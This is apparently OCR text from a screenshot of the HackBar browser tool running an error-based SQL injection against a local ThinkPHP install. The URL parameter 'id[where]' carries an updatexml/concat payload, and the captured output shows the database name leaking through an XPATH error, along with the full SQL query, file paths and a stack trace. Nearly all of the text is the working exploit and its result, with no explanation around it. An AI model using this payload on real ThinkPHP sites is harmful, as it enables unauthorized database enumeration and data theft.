 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8888
/index.php?m=Home&c=Index&
a=test&id[where]=1 and
updatexml(1,concat(0x7e,databas
e(),0x7e),1)
Auto-Pwn
Enable Post Data
Enable Referer
:(
1105:XPATH syntax error: '~tptest~' [ SQL语句 ] :
SELECT * FROM `user` WHERE 1 and
updatexml(1,concat(0x7e,database(),0x7e),1) LIMIT
1
错误位置
FILE: /Applications/MAMP/htdocs/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 394
TRACE
#0 /Applications/MAMP/htdocs/ThinkPHP/Library/Think/Db/Driver.class.php(394): E('1105:XPATH synt...')
#1 /Applications/MAMP/htdocs/ThinkPHP/Library/Think/Db/Driver.class.php(198): Think\Db\Driver->error()
#2 /Applications/MAMP/htdocs/ThinkPHP/Library/Think/Db/Driver.class.php(1066): Think\Db
\Driver->query('SELECT * FROM `...', false, false)